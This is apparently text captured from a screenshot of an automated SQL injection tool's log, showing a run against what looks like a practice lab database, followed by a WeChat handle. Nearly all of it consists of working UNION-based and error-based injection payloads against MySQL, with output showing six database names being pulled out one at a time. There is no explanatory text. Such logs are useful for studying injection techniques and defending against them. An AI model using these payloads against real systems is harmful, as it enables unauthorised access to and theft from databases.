 [09:44:12] [INFO] fetching database names
[09:44:12] [PAYLOAD] -3274") UNION ALL SELECT NULL,NULL,CONCAT(0x717a627171,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71706b6b71) FROM INFORMATION_SCHEMA.SCHEMATA-- hOao
[09:44:12] [WARNING] the SQL query provided does not return any output
[09:44:12] [DEBUG] searching for error chunk length...
[09:44:12] [PAYLOAD] 1") AND (SELECT 9825 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT REPEAT(0x34,1024)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("LITH"="LIT
H
[09:44:12] [PAYLOAD] 1") AND (SELECT 9634 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT REPEAT(0x32,512)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("fqlE"="fqlE
[09:44:12] [PAYLOAD] 1") AND (SELECT 9237 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT REPEAT(0x36,256)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("YrLs"="YrLs
[09:44:12] [PAYLOAD] 1") AND (SELECT 4237 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT REPEAT(0x34,54)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("xdFl"="xdFl
[09:44:12] [PAYLOAD] 1") AND (SELECT 2337 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x71706b6b71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("VOvb"="VOvb
[09:44:12] [INFO] used SQL query returns 6 entries
[09:44:12] [PAYLOAD] 1") AND (SELECT 1981 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("lcaW"="lcaW
[09:44:12] [INFO] retrieved: 'information_schema'
[09:44:12] [PAYLOAD] 1") AND (SELECT 6771 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("Nejn"="Nejn
[09:44:12] [INFO] retrieved: 'challenges'
[09:44:12] [PAYLOAD] 1") AND (SELECT 1691 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("sDVk"="sDVk
[09:44:12] [INFO] retrieved: 'mysql'
[09:44:12] [PAYLOAD] 1") AND (SELECT 3610 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("HiNB"="HiNB
[09:44:12] [INFO] retrieved: 'performance_schema'
[09:44:12] [PAYLOAD] 1") AND (SELECT 8152 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("Birc"="Birc
[09:44:12] [INFO] retrieved: 'security'
[09:44:12] [PAYLOAD] 1") AND (SELECT 2657 FROM(SELECT COUNT(*),CONCAT(0x717a627171,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 5,1),0x71706b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("GxRS"="GxRS
[09:44:12] [INFO] retrieved: 'sys'
[09:44:12] [DEBUG] performed 11 queries in 0.34 seconds
微信号: hackctf